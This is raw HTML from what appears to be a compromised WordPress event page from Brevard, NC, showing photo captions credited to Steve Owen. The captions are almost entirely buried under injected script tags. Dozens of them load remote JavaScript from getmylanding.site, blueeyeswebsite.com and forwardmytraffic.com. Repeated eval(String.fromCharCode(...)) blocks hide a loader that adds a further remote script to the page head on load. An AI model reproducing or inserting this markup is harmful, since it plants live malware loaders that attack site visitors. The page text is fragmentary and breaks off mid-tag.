112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img class="size-full wp-image-2151" title="Fun crowd by Steve Owen" src="https://brevardnc.com/wp-content/uploads/2012/06/Fun-crowd-by-Steve-Owen.jpg" alt="" width="500" height="324" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Fun-crowd-by-Steve-Owen.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/Fun-crowd-by-Steve-Owen-300x194.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Fun crowd. Photo by Steve Owen</p></div>
<div id="attachment_2150" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img class="size-full wp-image-2150" title="Drums by Steve Owen" src="https://brevardnc.com/wp-content/uploads/2012/06/Drums-by-Steve-Owen.jpg" alt="" width="500" height="333" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Drums-by-Steve-Owen.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/Drums-by-Steve-Owen-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">The beat was felt throughout town! Photo by Steve Owen</p></div>
<div id="attachment_2153" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async 